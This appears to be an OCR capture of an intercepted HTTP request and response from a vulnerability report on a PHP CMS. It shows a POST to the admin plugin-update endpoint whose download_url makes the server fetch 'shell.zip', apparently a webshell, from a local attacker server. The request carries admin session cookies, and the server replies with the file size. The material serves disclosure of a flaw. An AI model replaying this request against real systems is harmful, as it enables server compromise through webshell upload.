 请求
美化 Raw Hex \n
1 POST /index.php/admins/Plugins/update.html HTTP/1.1
2 Host: localhost:8789
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 91
10 Origin: http://localhost:8789
11 Connection: close
12 Referer: http://localhost:8789/index.php/admins/Plugins/index.html
13 Cookie: remember-me=YWRtaW46MTcxMTg3ODUwNjczNDoyYzhkZmFhY2MyMDZkNjU0MWE3YTAzNDIzMGFkODAzNw; PHPSESSID=
ncatg0pb9rbfa96kecdlejl0m2
14
15 action=get-file-size&filepath=webapi&download_url=http%3A%2F%2F127.0.0.1%3A8000%2Fshell.zip
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Mar 2024 13:14:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=ncatg0pb9rbfa96kecdlejl0m2; expires=Mon, 25-Mar-2024 14:14:47 GMT; Max-Age=3600;
path=/
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 21
11
12 {"code":0,"size":191}